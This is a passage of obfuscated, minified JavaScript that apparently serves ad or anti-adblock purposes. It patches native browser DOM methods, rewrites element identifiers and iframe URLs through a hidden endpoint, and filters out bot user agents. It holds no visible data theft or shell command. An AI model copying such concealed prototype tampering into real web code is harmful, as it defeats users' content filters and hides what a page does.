zS=(0x0,xz['Qw'])({'protectUrlContext':zd,'selector':zZ,'idFilter':zY=>(0x0,i8['Bo'])(zm,zY),'attributeFilter':zY=>(0x0,i8['yu'])(zm,zY)}),zn=i9['A'][O8(0x8a5)](zR)[O8(0x2ac)][O8(0xb85)](this,zS);return zZ[O8(0xf9b)](O8(0x84e))&&zZ!==zS&&null===zn?i9['A'][O8(0x8a5)](zR)[O8(0x2ac)][O8(0xb85)](this,zZ):zn;},zZ=>zZ),xJ(zR,y2(0xbd8),y2(0x90a),function(zZ){const O9=y2;zZ=(0x0,xN['w4'])(zZ);const zS=(0x0,xz['Qw'])({'protectUrlContext':zd,'selector':zZ,'idFilter':zY=>(0x0,i8['Bo'])(zm,zY),'attributeFilter':zY=>(0x0,i8['yu'])(zm,zY)}),zn=i9['A'][O9(0x8a5)](zR)[O9(0xc44)][O9(0xb85)](this,zS);return zZ[O9(0xf9b)](O9(0x84e))&&zZ!==zS&&0x0===zn[O9(0xe4d)]?i9['A'][O9(0x8a5)](zR)[O9(0xc44)][O9(0xb85)](this,zZ):zn;},zZ=>zZ),xG(zR,y2(0xcf0),'id',{'get':function(){const Oi=y2;for(var zZ=arguments[Oi(0xe4d)],zS=new Array(zZ),zn=0x0;zn<zZ;zn++)zS[zn]=arguments[zn];const zY=i9['A'][Oi(0x8a5)](zR)[Oi(0x846)][Oi(0x8a5)][Oi(0xb85)](this,...zS);return(0x0,iH['_'])(zY)?(0x0,iH['ks'])(zY):zY;},'set':function(zZ){const Ox=y2;Ox(0xc2d)!=typeof zZ&&(zZ=zR[Ox(0xee1)](zZ));for(var zS=arguments[Ox(0xe4d)],zn=new Array(zS>0x1?zS-0x1:0x0),zY=0x1;zY<zS;zY++)zn[zY-0x1]=arguments[zY];return i9['A'][Ox(0x8a5)](zR)[Ox(0x846)][Ox(0x41e)][Ox(0xb85)](this,(0x0,i8['Bo'])(zm,zZ)?(0x0,iH['md'])(zZ):zZ,...zn);}}),xJ(zR,y2(0xcf0),y2(0xd5f),function(zZ,zS){const Oz=y2;return i9['A'][Oz(0x8a5)](zR)[Oz(0x2d4)][Oz(0xb85)](this,zZ,xA({'_window':zR,'protectUrlContext':zd,'html':zS,'idFilter':zn=>(0x0,i8['Bo'])(zm,zn),'urlFilter':zn=>(0x0,i8['pI'])(zm,zn),'attributeFilter':zn=>(0x0,i8['yu'])(zm,zn)}));},function(zZ,zS){const OH=y2;return!(this instanceof zR[OH(0x598)]);}),xJ(zR,y2(0xcf0),y2(0xbc1),function(zZ){const OV=y2;return i9['A'][OV(0x8a5)](zR)[OV(0x881)][OV(0xb85)](this,(0x0,xz['Qw'])({'protectUrlContext':zd,'selector':zZ,'idFilter':zS=>(0x0,i8['Bo'])(zm,zS),'attributeFilter':zS=>(0x0,i8['yu'])(zm,zS)}));}),xu(zR,y2(0xcf0),y2(0xaa6),{'get':function(zZ,zS){const OK=y2,zn=zZ[zS];if(!zn)return zn;if(OK(0xc98)===zS)return function(){const OQ=OK,zY=[];for(var zr=arguments[OQ(0xe4d)],zb=new Array(zr),zf=0x0;zf<zr;zf++)zb[zf]=arguments[zf];return zb[OQ(0x18c)](zT=>{const Oo=OQ;(0x0,i8['Bo'])(zm,zT)&&(zT=(0x0,iH['md'])(zT)),zY[Oo(0x424)](zT);}),zn[OQ(0xb09)](zZ,[...zY]);};if(OK(0x6bd)===zS)return function(zY){const OX=OK;return(0x0,i8['Bo'])(zm,zY)&&(zY=(0x0,iH['md'])(zY)),zn[OX(0xb09)](zZ,[zY]);};if(OK(0x9e1)===zS)return function(){const Oq=OK;for(var zY=arguments[Oq(0xe4d)],zr=new Array(zY),zb=0x0;zb<zY;zb++)zr[zb]=arguments[zb];const zf=zr[Oq(0xf2b)](zT=>(0x0,i8['Bo'])(zm,zT)?(0x0,iH['md'])(zT):zT);return zn[Oq(0xb09)](zZ,[...zf]);};if(OK(0x6e2)===zS)return function(zY,zr){const Op=OK;return(0x0,i8['Bo'])(zm,zY)&&(zY=(0x0,iH['md'])(zY)),zn[Op(0xb09)](zZ,[zY,zr]);};if(OK(0x234)===zS)return function(zY,zr){const OC=OK;return(0x0,i8['Bo'])(zm,zY)&&(zY=(0x0,iH['md'])(zY)),(0x0,i8['Bo'])(zm,zr)&&(zr=(0x0,iH['md'])(zr)),zn[OC(0xb09)](zZ,[zY,zr]);};if(OK(0xcbf)===zS)return zn[OK(0x3e9)]('\x20')[OK(0xf2b)](zY=>(0x0,iH['_'])(zY)?(0x0,iH['ks'])(zY):zY)[OK(0x2f3)]('\x20');if(zS===zR[OK(0x683)][OK(0x896)])return function(){const OU=OK,zY=zn[OU(0xb85)](zZ);return new zR[(OU(0xe7a))](zY,{'get':function(zr,zb){const OM=OU,zf=zr[zb];return zf?OM(0x8a6)===zb?function(){const OW=OM,zT=zf[OW(0xb85)](zr);return zT?new zR[(OW(0xe7a))](zT,{'get':function(za,H0){const OB=OW,H1=za[H0];return H1?OB(0xcbf)===H0?(0x0,iH['_'])(H1)?(0x0,iH['ks'])(H1):H1:OB(0x21d)==typeof H1?H1[OB(0x607)](za):H1:H1;}}):zT;}:OM(0x21d)==typeof zf?zf[OM(0x607)](zr):zf:zf;}});};if(OK(0xc2d)==typeof zS){const zY=parseInt(zS);if(!isNaN(zY))return(0x0,iH['_'])(zn)?(0x0,iH['ks'])(zn):zn;}return OK(0x21d)==typeof zn?zn[OK(0x607)](zZ):zn;},'set':function(zZ,zS,zn){const OI=y2;return OI(0xcbf)===zS&&(zn=zn[OI(0x3e9)]('\x20')[OI(0xf2b)](zY=>(0x0,i8['Bo'])(zm,zY)?(0x0,iH['md'])(zY):zY)[OI(0x2f3)]('\x20')),zZ[zS]=zn,!0x0;}},function(zZ){const Os=y2;return zZ&&Os(0xc2d)!=typeof zZ&&(zZ=zZ[Os(0x731)]()),zZ=zZ[Os(0x3e9)]('\x20')[Os(0xf2b)](zS=>(0x0,i8['Bo'])(zm,zS)?(0x0,iH['md'])(zS):zS)[Os(0x2f3)]('\x20'),i9['A'][Os(0x8a5)](zR)[Os(0xd81)][Os(0xb85)](this,Os(0xe40),zZ),zZ;},()=>!0x0),xG(zR,y2(0xcf0),y2(0xdc5),{'get':function(){const Ov=y2;for(var zZ=arguments[Ov(0xe4d)],zS=new Array(zZ),zn=0x0;zn<zZ;zn++)zS[zn]=arguments[zn];return i9['A'][Ov(0x8a5)](zR)[Ov(0x146)][Ov(0x8a5)][Ov(0xb85)](this,...zS)[Ov(0x3e9)]('\x20')[Ov(0xf2b)](zY=>(0x0,iH['_'])(zY)?(0x0,iH['ks'])(zY):zY)[Ov(0x2f3)]('\x20');},'set':function(zZ){const OL=y2,zS=zZ[OL(0x3e9)]('\x20')[OL(0xf2b)](zb=>(0x0,i8['Bo'])(zm,zb)?(0x0,iH['md'])(zb):zb)[OL(0x2f3)]('\x20');for(var zn=arguments[OL(0xe4d)],zY=new Array(zn>0x1?zn-0x1:0x0),zr=0x1;zr<zn;zr++)zY[zr-0x1]=arguments[zr];return i9['A'][OL(0x8a5)](zR)[OL(0x146)][OL(0x41e)][OL(0xb85)](this,zS,...zY);}}),xJ(zR,y2(0x7ad),y2(0xf4e),function(zZ){const OA=y2;return i9['A'][OA(0x8a5)](zR)[OA(0x262)][OA(0xb85)](this,(0x0,iH['md'])(zZ));},zZ=>(0x0,i8['Bo'])(zm,zZ)),xJ(zR,y2(0x7dc),y2(0xf4e),function(zZ){const Og=y2;return Og(0xc2d)!=typeof zZ&&(zZ=zR[Og(0xee1)](zZ)),i9['A'][Og(0x8a5)](zR)[Og(0x131)][Og(0xb85)](this,(0x0,iH['md'])(zZ));},zZ=>(0x0,i8['Bo'])(zm,zZ)),xJ(zR,y2(0x7ad),y2(0x225),function(zZ){const OF=y2;return i9['A'][OF(0x8a5)](zR)[OF(0xedc)][OF(0xb85)](this,(0x0,iH['md'])(zZ));},zZ=>(0x0,i8['Bo'])(zm,zZ)),xJ(zR,y2(0x7ad),y2(0x6d8),function(zZ){const Oh=y2;zZ=(0x0,xN['w4'])(zZ);const zS=(0x0,xz['Qw'])({'protectUrlContext':zd,'selector':zZ,'idFilter':zY=>(0x0,i8['Bo'])(zm,zY),'attributeFilter':zY=>(0x0,i8['yu'])(zm,zY),'tagNameFilter':zY=>(0x0,i8['ts'])(zm,zY)}),zn=i9['A'][Oh(0x8a5)](zR)[Oh(0x684)][Oh(0xb85)](this,zS);return zZ[Oh(0xf9b)](Oh(0x84e))&&zZ!==zS&&null===zn?i9['A'][Oh(0x8a5)](zR)[Oh(0x684)][Oh(0xb85)](this,zZ):zn;},zZ=>zZ),xJ(zR,y2(0x7ad),y2(0x90a),function(zZ){const Oy=y2;zZ=(0x0,xN['w4'])(zZ);const zS=(0x0,xz['Qw'])({'protectUrlContext':zd,'selector':zZ,'idFilter':zY=>(0x0,i8['Bo'])(zm,zY),'attributeFilter':zY=>(0x0,i8['yu'])(zm,zY),'tagNameFilter':zY=>(0x0,i8['ts'])(zm,zY)}),zn=i9['A'][Oy(0x8a5)](zR)[Oy(0x82e)][Oy(0xb85)](this,zS);return zZ[Oy(0xf9b)](Oy(0x84e))&&zZ!==zS&&0x0===zn[Oy(0xe4d)]?i9['A'][Oy(0x8a5)](zR)[Oy(0x82e)][Oy(0xb85)](this,zZ):zn;},zZ=>zZ),xJ(zR,y2(0x7ad),y2(0xf53),function(zZ){const OO=y2;return(0x0,i8['ts'])(zm,zZ)&&(zZ=OO(0x1a1)+(0x0,iH['md'])(zZ)),i9['A'][OO(0x8a5)](zR)[OO(0xbad)][OO(0xb85)](this,zZ);}),xJ(zR,y2(0x7ad),y2(0xc0a),function(zZ){const OP=y2;return(0x0,i8['ts'])(zm,zZ)&&(zZ=OP(0x1a1)+(0x0,iH['md'])(zZ)),i9['A'][OP(0x8a5)](zR)[OP(0x5dd)][OP(0xb85)](this,zZ);}),xG(zR,y2(0xbfa),y2(0x365),{'get':function(){const Oj=y2;for(var zZ=arguments[Oj(0xe4d)],zS=new Array(zZ),zn=0x0;zn<zZ;zn++)zS[zn]=arguments[zn];let zY=i9['A'][Oj(0x8a5)](zR)[Oj(0x30b)][Oj(0x8a5)][Oj(0xb09)](this,zS);if((0x0,i0['EW'])(zY)){const zr=(0x0,i0['sH'])(zY)[Oj(0x7cc)];zY=z3(zr)?zY:zr;}return zY;},'set':function(zZ){const ON=y2,zS=i9['A'][ON(0x8a5)](zR)[ON(0x895)][ON(0xb85)](this,ON(0xe16));(0x0,i8['pI'])(zm,zZ)&&(zZ=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zZ,'kind':ON(0x893)===zS?i0['MN'][ON(0x153)]:i0['MN'][ON(0xc2f)],'baseUrl':i9['A'][ON(0x8a5)](zR)[ON(0xf12)][ON(0x8a5)][ON(0xb09)](zR[ON(0x7dc)]),'endpoint':i1['A'][ON(0x89f)]}));for(var zn=arguments[ON(0xe4d)],zY=new Array(zn>0x1?zn-0x1:0x0),zr=0x1;zr<zn;zr++)zY[zr-0x1]=arguments[zr];return i9['A'][ON(0x8a5)](zR)[ON(0x30b)][ON(0x41e)][ON(0xb85)](this,zZ,...zY);}}),xG(zR,y2(0xbfa),y2(0xe16),{'get':function(){const Ol=y2;for(var zZ=arguments[Ol(0xe4d)],zS=new Array(zZ),zn=0x0;zn<zZ;zn++)zS[zn]=arguments[zn];let zY=i9['A'][Ol(0x8a5)](zR)[Ol(0xd6d)][Ol(0x8a5)][Ol(0xb09)](this,zS);return(0x0,iH['_'])(zY)&&(zY=(0x0,iH['ks'])(zY)),zY;},'set':function(zZ){const OE=y2;[OE(0x893),OE(0x50a),OE(0xf15),OE(0x242)][OE(0xf9b)](zZ)||zZ&&(0x0,i8['Bo'])(zm,zZ)&&(zZ=(0x0,iH['md'])(zZ));for(var zS=arguments[OE(0xe4d)],zn=new Array(zS>0x1?zS-0x1:0x0),zY=0x1;zY<zS;zY++)zn[zY-0x1]=arguments[zY];return i9['A'][OE(0x8a5)](zR)[OE(0xd6d)][OE(0x41e)][OE(0xb85)](this,zZ,...zn);}}),xG(zR,y2(0x953),y2(0x98b),{'get':function(){const Ok=y2,zZ=i9['A'][Ok(0x8a5)](zR)[Ok(0x895)][Ok(0xb85)](this,Ok(0x43c));for(var zS=arguments[Ok(0xe4d)],zn=new Array(zS),zY=0x0;zY<zS;zY++)zn[zY]=arguments[zY];const zr=i9['A'][Ok(0x8a5)](zR)[Ok(0xe15)][Ok(0x8a5)][Ok(0xb85)](this,...zn);if(xS(zR,zr,zZ)){if(xk(zr),zu[Ok(0xb85)](this))xw(zd,zr);else{if(z5(zd,zr,zm),!zr[Ok(0x2b4)]){const zb=z1(zr,zd,zm);zb();const zf=setInterval(()=>{const Ow=Ok,zT=i9['A'][Ow(0x8a5)](zR)[Ow(0x895)][Ow(0xb85)](this,Ow(0x43c));xS(zR,zr,zT)?zb():clearInterval(zf);},0x3e8);zr[Ok(0x2b4)]=zb;}}}return i9['A'][Ok(0x8a5)](zR)[Ok(0xa96)][Ok(0x8a5)][Ok(0xb85)](this,...zn);}}),xG(zR,y2(0x953),y2(0xb35),{'get':function(){const OD=y2;for(var zZ=arguments[OD(0xe4d)],zS=new Array(zZ),zn=0x0;zn<zZ;zn++)zS[zn]=arguments[zn];const zY=i9['A'][OD(0x8a5)](zR)[OD(0xe15)][OD(0x8a5)][OD(0xb85)](this,...zS);if(!zY)return zY;const zr=i9['A'][OD(0x8a5)](zR)[OD(0x895)][OD(0xb85)](this,OD(0x43c));if(xS(zR,zY,zr)){if(xk(zY),zu[OD(0xb85)](this))xw(zd,zY);else{if(z5(zd,zY,zm),!zY[OD(0x2b4)]){const zb=z1(zY,zd,zm);zb();const zf=setInterval(()=>{const Oc=OD,zT=i9['A'][Oc(0x8a5)](zR)[Oc(0x895)][Oc(0xb85)](this,Oc(0x43c));xS(zR,zY,zT)?zb():clearInterval(zf);},0x3e8);zY[OD(0x2b4)]=zb;}}}if(zr&&(0x0,i0['EW'])(zr)){const zT=new URL((0x0,i0['sH'])(zr)[OD(0x7cc)]);if((OD(0x7fa)===zT[OD(0x68f)]||OD(0xc6c)===zT[OD(0x68f)])&&zT[OD(0xc14)][OD(0xf9b)](OD(0xdac))||OD(0x6a3)===zT[OD(0x68f)]&&zT[OD(0xc14)][OD(0xf9b)](OD(0xbb4))||OD(0x570)===zT[OD(0x68f)]&&'/'===zT[OD(0xc14)])return xP[OD(0x8a5)](zR,zY);}return zY;}}),xG(zR,y2(0x7b8),y2(0x6e9),{'get':function(){const Od=y2;for(var zZ=arguments[Od(0xe4d)],zS=new Array(zZ),zn=0x0;zn<zZ;zn++)zS[zn]=arguments[zn];const zY=i9['A'][Od(0x8a5)](zR)[Od(0xcab)][Od(0x8a5)][Od(0xb85)](this,...zS),zr=i9['A'][Od(0x8a5)](zR)[Od(0x610)][Od(0x8a5)][Od(0xb85)](this);if(Od(0xc2d)==typeof zr&&zr[Od(0xf9b)](Od(0x1e1)))try{const zb=JSON[Od(0x762)](zr);if(Od(0x1a2)===zb[Od(0x845)]&&Od(0x6b2)===zb[Od(0x15f)])return zY;}catch(zf){}return Od(0x947)==typeof zr&&zr[Od(0xd78)]||i1['A'][Od(0x89f)]!==i9['A'][Od(0x8a5)](zR)[Od(0x16f)][Od(0x8a5)][Od(0xb85)](this)||(zT=>!(Od(0xc2d)!=typeof zT||!zT[Od(0x788)](Od(0xa58))))(zr)?zY:xP[Od(0x8a5)](zR,zY);}}),xG(zR,y2(0x953),y2(0xea7),{'get':function(){const OR=y2;for(var zZ=arguments[OR(0xe4d)],zS=new Array(zZ),zn=0x0;zn<zZ;zn++)zS[zn]=arguments[zn];return i9['A'][OR(0x8a5)](zR)[OR(0x63c)][OR(0x8a5)][OR(0xb85)](this,...zS);},'set':function(zZ){const Om=y2;if(!zZ)return i9['A'][Om(0x8a5)](zR)[Om(0x63c)][Om(0x41e)][Om(0xb85)](this,zZ);zZ=zZ[Om(0x731)]();const zS=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':i1['A'][Om(0x89f)]+Om(0xd5b),'kind':i0['MN'][Om(0xc48)],'baseUrl':i9['A'][Om(0x8a5)](zR)[Om(0xf12)][Om(0x8a5)][Om(0xb09)](zR[Om(0x7dc)]),'endpoint':i1['A'][Om(0x89f)]});return zZ=zZ[Om(0xf9b)](zS)?xA({'_window':zR,'protectUrlContext':zd,'html':zZ}):Om(0x5ea)[Om(0x980)](xU,Om(0x357))[Om(0x980)](zS,Om(0x67c))[Om(0x980)]((0x0,xM['x'])()['id'],Om(0xe8d))+xA({'_window':zR,'protectUrlContext':zd,'html':zZ}),i9['A'][Om(0x8a5)](zR)[Om(0x63c)][Om(0x41e)][Om(0xb85)](this,zZ);}},zu),xG(zR,y2(0xf2),y2(0xad3),{'get':function(){const OJ=y2;var zZ,zS;return null!==(zZ=null===(zS=this[OJ(0x95c)])||void 0x0===zS?void 0x0:zS[OJ(0xad3)])&&void 0x0!==zZ?zZ:i9['A'][OJ(0x8a5)](zR)[OJ(0x534)][OJ(0x8a5)][OJ(0xb85)](this);}}),xG(zR,y2(0xf2),y2(0x2d1),{'get':function(){const Ot=y2;var zZ,zS;return null!==(zZ=null===(zS=this[Ot(0x95c)])||void 0x0===zS?void 0x0:zS[Ot(0x2d1)])&&void 0x0!==zZ?zZ:i9['A'][Ot(0x8a5)](zR)[Ot(0x103)][Ot(0x8a5)][Ot(0xb85)](this);}}),xG(zR,y2(0xf2),y2(0xda4),{'get':function(){const OG=y2;var zZ,zS;return null!==(zZ=null===(zS=this[OG(0x95c)])||void 0x0===zS?void 0x0:zS[OG(0xda4)])&&void 0x0!==zZ?zZ:i9['A'][OG(0x8a5)](zR)[OG(0x1f5)][OG(0x8a5)][OG(0xb85)](this);}}),xG(zR,y2(0xf2),y2(0xa05),{'get':function(){const Ou=y2;var zZ,zS;return null!==(zZ=null===(zS=this[Ou(0x95c)])||void 0x0===zS?void 0x0:zS[Ou(0xa05)])&&void 0x0!==zZ?zZ:i9['A'][Ou(0x8a5)](zR)[Ou(0x8c1)][Ou(0x8a5)][Ou(0xb85)](this);}}),xG(zR,y2(0xf2),y2(0x8e9),{'get':function(){const OZ=y2;var zZ,zS;return null!==(zZ=null===(zS=this[OZ(0x95c)])||void 0x0===zS?void 0x0:zS[OZ(0x8e9)])&&void 0x0!==zZ?zZ:i9['A'][OZ(0x8a5)](zR)[OZ(0x592)][OZ(0x8a5)][OZ(0xb85)](this);}}),xG(zR,y2(0xf2),y2(0x159),{'get':function(){const OS=y2;var zZ,zS;return null!==(zZ=null===(zS=this[OS(0x95c)])||void 0x0===zS?void 0x0:zS[OS(0x159)])&&void 0x0!==zZ?zZ:i9['A'][OS(0x8a5)](zR)[OS(0x67f)][OS(0x8a5)][OS(0xb85)](this);}}),xJ(zR,y2(0x133),y2(0x406),function(zZ){const On=y2;if(this instanceof zR[On(0xcf0)]&&On(0x95e)===this[On(0x161)][On(0xe6a)]()&&zZ instanceof zR[On(0xc27)]){const zS=i9['A'][On(0x8a5)](zR)[On(0xf31)][On(0x8a5)][On(0xb85)](zZ);if((0x0,i8['xP'])(zm,zS))try{i9['A'][On(0x8a5)](zR)[On(0xf31)][On(0x41e)][On(0xb85)](zZ,(0x0,xz['dv'])({'protectUrlContext':zd,'stylesheet':zS,'idFilter':zn=>(0x0,i8['Bo'])(zm,zn),'urlFilter':zn=>(0x0,i8['pI'])(zm,zn),'attributeFilter':zn=>(0x0,i8['yu'])(zm,zn)}));}catch(zn){}}return i9['A'][On(0x8a5)](zR)[On(0xad7)][On(0xb85)](this,zZ);}),xJ(zR,y2(0x2b0),y2(0x148),function(zZ){const OY=y2;for(var zS=arguments[OY(0xe4d)],zn=new Array(zS>0x1?zS-0x1:0x0),zY=0x1;zY<zS;zY++)zn[zY-0x1]=arguments[zY];if(this instanceof zR[OY(0x2b0)]&&zZ instanceof zR[OY(0xbd8)]){const zr=Array[OY(0x3ed)](zZ[OY(0xa46)])[OY(0xf2b)](zb=>zb instanceof zR[OY(0xc27)]?i9['A'][OY(0x8a5)](zR)[OY(0xf31)][OY(0x8a5)][OY(0xb85)](zb):'');return i9['A'][OY(0x8a5)](zR)[OY(0xf31)][OY(0x41e)][OY(0xb85)](zZ,(0x0,xz['dv'])({'protectUrlContext':zd,'stylesheet':zr[OY(0x2f3)](''),'idFilter':zb=>(0x0,i8['Bo'])(zm,zb),'urlFilter':zb=>(0x0,i8['pI'])(zm,zb),'attributeFilter':zb=>(0x0,i8['yu'])(zm,zb)})),i9['A'][OY(0x8a5)](zR)[OY(0x579)][OY(0xb85)](this,zZ,...zn);}return i9['A'][OY(0x8a5)](zR)[OY(0x579)][OY(0xb85)](this,zZ,...zn);}),Object[y2(0x36a)](zR)[y2(0x18c)](zZ=>{const Oe=y2;try{if(!zZ[Oe(0x788)](Oe(0xebf))||!zZ[Oe(0xedf)](Oe(0xcf0)))return;const zS=[Oe(0xf4a),Oe(0x721)];for(const zn of zS){const zY=zR[Oe(0x769)][Oe(0x8c9)](zR[zZ][Oe(0x90f)],zn);zY&&zR[Oe(0x769)][Oe(0x586)](zR[zZ][Oe(0x90f)],zn,{'get':function(){const Or=Oe;for(var zr=arguments[Or(0xe4d)],zb=new Array(zr),zf=0x0;zf<zr;zf++)zb[zf]=arguments[zf];if(!(0x0,i8['sU'])(zm,this))return zY[Or(0x8a5)][Or(0xb85)](this,...zb);let zT=zY[Or(0x8a5)][Or(0xb85)](this,...zb);return Or(0xc2d)==typeof zT&&zT[Or(0x788)](Or(0x548))&&(zT=zT[Or(0x3ff)](0x3)),zT;},'set':function(zr){const Ob=Oe;for(var zb=arguments[Ob(0xe4d)],zf=new Array(zb>0x1?zb-0x1:0x0),zT=0x1;zT<zb;zT++)zf[zT-0x1]=arguments[zT];return(0x0,i8['sU'])(zm,this)?(Ob(0xc2d)!=typeof zr&&Ob(0x306)!=typeof zr||(zr=Ob(0x548)+zr),zY[Ob(0x8a5)][Ob(0xb85)](this)===zr?zr:zY[Ob(0x41e)][Ob(0xb85)](this,zr,...zf)):zY[Ob(0x41e)][Ob(0xb85)](this,zr,...zf);}});}}catch(zr){}});}const z6=zd=>{try{zd();}catch(zR){}};function z7(zd){const Of=vV;var zR;if(i4['A'][Of(0x25e)](Of(0x92c)),null!==(zR=window[Of(0x5a7)])&&void 0x0!==zR&&zR[Of(0x198)])return;const zm=window[Of(0x5a7)]||[];window[Of(0x5a7)]={'push':zu=>z6(zu),'__replaced':!0x0};for(const zu of[...zm][Of(0x295)]())z6(zu);const zJ=zZ=>{const OT=Of;OT(0x4e9)===zZ[OT(0xb60)]?zZ[OT(0xd54)](...zZ[OT(0xbe2)]):OT(0x22b)===zZ[OT(0xb60)]?zZ[OT(0xd54)]():OT(0x672)===zZ[OT(0xb60)]&&zZ[OT(0x9cb)]();},zG=window[Of(0xc67)]||[];window[Of(0xc67)]={'push':zZ=>setTimeout(()=>zJ(zZ),0x0)};for(const zZ of zG)z6(()=>zJ(zZ));}function z8(zd){const Oa=vV;return Oa(0x5a3)===function(zR){const P0=Oa;try{return new URL(zR)[P0(0xd46)][P0(0x8a5)](P0(0x7ca))||'';}catch(zm){return'';}}(zd);}var z9=z(0x1fbd);const zi=class{static[vV(0xb79)](){const P1=vV;var zd,zR;let zm=arguments[P1(0xe4d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:P1(0x89a),zJ=!(arguments[P1(0xe4d)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const zG=Date[P1(0xf7c)](),zu=zG-zG%0x5265c00,zZ=zu-0x5265c00,zS=zu+0x5265c00,zn=P1(0x22f)+(0x0,z2['t'])(zm+'_'+zu),zY=P1(0x22f)+(0x0,z2['t'])(zm+'_'+zZ),zr=P1(0x22f)+(0x0,z2['t'])(zm+'_'+zS);return zn===zY||zn===zr||zY===zr||!(null!==(zd=null!==(zR=window[zn])&&void 0x0!==zR?zR:window[zY])&&void 0x0!==zd?zd:window[zr])&&(zJ&&(window[zn]=!0x0,window[zY]=!0x0,window[zr]=!0x0),!0x0);}};var zx,zz=z(0xbb5),zH=/bot|crawl|http|lighthouse|scan|search|spider/i,zV=function(zd,zR){const P2=vV;return zV=Object[P2(0xd4d)]||{'__proto__':[]}instanceof Array&&function(zm,zJ){const P3=P2;zm[P3(0x5e9)]=zJ;}||function(zm,zJ){const P4=P2;for(var zG in zJ)Object[P4(0x90f)][P4(0x2fa)][P4(0xb85)](zJ,zG)&&(zm[zG]=zJ[zG]);},zV(zd,zR);};function zK(zd,zR,zm,zJ){return new(zm||(zm=Promise))(function(zG,zu){const P8=a2x;function zZ(zY){const P5=a2x;try{zn(zJ[P5(0x8a6)](zY));}catch(zr){zu(zr);}}function zS(zY){const P6=a2x;try{zn(zJ[P6(0xd59)](zY));}catch(zr){zu(zr);}}function zn(zY){const P7=a2x;var zr;zY[P7(0x44f)]?zG(zY[P7(0xcbf)]):(zr=zY[P7(0xcbf)],zr instanceof zm?zr:new zm(function(zb){zb(zr);}))[P7(0x8dc)](zZ,zS);}zn((zJ=zJ[P8(0xb09)](zd,zR||[]))[P8(0x8a6)]());});}function zQ(zd,zR){const P9=vV;var zm,zJ,zG,zu,zZ={'label':0x0,'sent':function(){if(0x1&zG[0x0])throw zG[0x1];return zG[0x1];},'trys':[],'ops':[]};return zu={'next':zS(0x0),'throw':zS(0x1),'return':zS(0x2)},P9(0x21d)==typeof Symbol&&(zu[Symbol[P9(0x896)]]=function(){return this;}),zu;function zS(zn){return function(zY){return function(zr){const Pi=a2x;if(zm)throw new TypeError(Pi(0xc02));for(;zu&&(zu=0x0,zr[0x0]&&(zZ=0x0)),zZ;)try{if(zm=0x1,zJ&&(zG=0x2&zr[0x0]?zJ[Pi(0x165)]:zr[0x0]?zJ[Pi(0xd59)]||((zG=zJ[Pi(0x165)])&&zG[Pi(0xb85)](zJ),0x0):zJ[Pi(0x8a6)])&&!(zG=zG[Pi(0xb85)](zJ,zr[0x1]))[Pi(0x44f)])return zG;switch(zJ=0x0,zG&&(zr=[0x2&zr[0x0],zG[Pi(0xcbf)]]),zr[0x0]){case 0x0:case 0x1:zG=zr;break;case 0x4:return zZ[Pi(0xbe7)]++,{'value':zr[0x1],'done':!0x1};case 0x5:zZ[Pi(0xbe7)]++,zJ=zr[0x1],zr=[0x0];continue;case 0x7:zr=zZ[Pi(0x1d3)][Pi(0x4fa)](),zZ[Pi(0xb5e)][Pi(0x4fa)]();continue;default:if(!((zG=(zG=zZ[Pi(0xb5e)])[Pi(0xe4d)]>0x0&&zG[zG[Pi(0xe4d)]-0x1])||0x6!==zr[0x0]&&0x2!==zr[0x0])){zZ=0x0;continue;}if(0x3===zr[0x0]&&(!zG||zr[0x1]>zG[0x0]&&zr[0x1]<zG[0x3])){zZ[Pi(0xbe7)]=zr[0x1];break;}if(0x6===zr[0x0]&&zZ[Pi(0xbe7)]<zG[0x1]){zZ[Pi(0xbe7)]=zG[0x1],zG=zr;break;}if(zG&&zZ[Pi(0xbe7)]<zG[0x2]){zZ[Pi(0xbe7)]=zG[0x2],zZ[Pi(0x1d3)][Pi(0x424)](zr);break;}zG[0x2]&&zZ[Pi(0x1d3)][Pi(0x4fa)](),zZ[Pi(0xb5e)][Pi(0x4fa)]();continue;}zr=zR[Pi(0xb85)](zd,zZ);}catch(zb){zr=[0x6,zb],zJ=0x0;}finally{zm=zG=0x0;}if(0x5&zr[0x0])throw zr[0x1];return{'value':zr[0x0]?zr[0x1]:void 0x0,'done':!0x0};}([zn,zY]);};}}function zo(zd,zR,zm){const Px=vV;if(zm||0x2===arguments[Px(0xe4d)]){for(var zJ,zG=0x0,zu=zR[Px(0xe4d)];zG<zu;zG++)!zJ&&zG in zR||(zJ||(zJ=Array[Px(0x90f)][Px(0x3ff)][Px(0xb85)](zR,0x0,zG)),zJ[zG]=zR[zG]);}return zd[Px(0x980)](zJ||Array[Px(0x90f)][Px(0x3ff)][Px(0xb85)](zR));}Object[vV(0x60c)],Object[vV(0x60c)],vV(0x21d)==typeof SuppressedError&&SuppressedError;var zX=vV(0xb94),zq=vV(0x9c5),zp=vV(0x650),zC=vV(0xf19),zU=vV(0xee),zM=vV(0x7d9),zW=function(zd){function zR(zm,zJ){const Pz=a2x;var zG=zd[Pz(0xb85)](this,zJ)||this;return zG[Pz(0x8eb)]=zm,zG[Pz(0x20e)]=Pz(0x856),Object[Pz(0xd4d)](zG,zR[Pz(0x90f)]),zG;}return function(zm,zJ){const PH=a2x;if(PH(0x21d)!=typeof zJ&&null!==zJ)throw new TypeError(PH(0xd99)+String(zJ)+PH(0xe3f));function zG(){const PV=PH;this[PV(0xd53)]=zm;}zV(zm,zJ),zm[PH(0x90f)]=null===zJ?Object[PH(0x60c)](zJ):(zG[PH(0x90f)]=zJ[PH(0x90f)],new zG());}(zR,zd),zR;}(Error);function zB(zd){return zK(this,void 0x0,void 0x0,function(){var zR,zm,zJ=this;return zQ(this,function(zG){const PK=a2x;switch(zG[PK(0xbe7)]){case 0x0:return zR={},zm=Object[PK(0xe0a)](zd),[0x4,Promise[PK(0x476)](zm[PK(0xf2b)](function(zu){return zK(zJ,void 0x0,void 0x0,function(){var zZ,zS,zn,zY,zr;return zQ(this,function(zb){const PQ=a2x;switch(zb[PQ(0xbe7)]){case 0x0:zZ=zd[zu],zb[PQ(0xbe7)]=0x1;case 0x1:return zb[PQ(0xb5e)][PQ(0x424)]([0x1,0x3,,0x4]),zS=zR,zn=zu,zr={},[0x4,zZ()];case 0x2:return zS[zn]=(zr[PQ(0xcbf)]=zb[PQ(0x830)](),zr[PQ(0x8eb)]=0x0,zr),[0x3,0x4];case 0x3:return zY=zb[PQ(0x830)](),zR[zu]=zY instanceof 